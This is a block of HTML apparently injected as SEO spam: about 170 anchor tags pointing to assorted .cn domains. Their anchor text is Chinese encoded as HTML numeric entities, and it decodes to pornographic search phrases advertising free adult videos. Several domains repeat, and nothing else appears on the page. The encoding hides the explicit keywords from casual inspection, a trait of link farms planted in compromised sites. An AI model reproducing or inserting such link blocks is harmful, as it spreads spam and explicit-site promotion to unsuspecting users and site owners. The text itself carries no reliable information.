<a href="http://hemu.net.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://lnia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://owzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x5929;&#x5802;</a>|
<a href="http://paknin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shbdseo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tkhan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://fengbike.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrj123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://sscars.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sdpei.cn" target="_blank">&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haozhoud.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://mygdjz.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://ylbook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a2003.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://stomedia.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guimengning.cn" target="_blank">&#x4E01;&#x9999;&#x5341;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://vq62.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://yiminkaisuo.cn" target="_blank">69&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omizzur.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topbay.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baqist.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://julongda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gencler.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://hq777.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3pdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://wanjiatang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://sceav.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://ia-community.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://soles.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://booksmao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zpio.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x8272;&#x7231;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://w4uh.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://sencloud.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://thuie.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://alexmann.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mangosix.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://ftarmn.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lc365.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://queenmary.com.cn" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kxhkbgk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://mx277.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lianglili.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongfeng-autosys.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x56FD;&#x4EA7;</a>|
<a href="http://ikgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://tmxmmhi.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://cunaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://caricon.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mohewifi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hopeday.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://garvinet.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nouxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8pangxie.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xxliwu.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://qqtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shmiaohui.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oldkapokhotel.cn" target="_blank">&#x7279;&#x9EC4;1&#x7EA7;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://bujutu.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://uhmall.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyolcy.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztw.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://jkbxwks.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etaol.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://boxuejiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x6210;&#x4EBA;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uulg.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://dodoxj.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eygo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://egdcom.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://bnjbk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://88472.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://9wangzhuan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://genpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://aaban.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://qt53.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;</a>|
<a href="http://sbau.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eboler.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://booksmao.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qklcb.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diremo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://surtech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://ejubei.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avwb.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://ruochi.cn" target="_blank">&#x5973;&#x540C;&#x2179;xx&#x5973;&#x540C;hd</a>|
<a href="http://minshua.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mabws.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://sh168.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://quban360.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nddof.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bcdg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3kela.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ohog.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v2vs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;</a>|
<a href="http://jdohy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://tc36.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://ajingdong.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
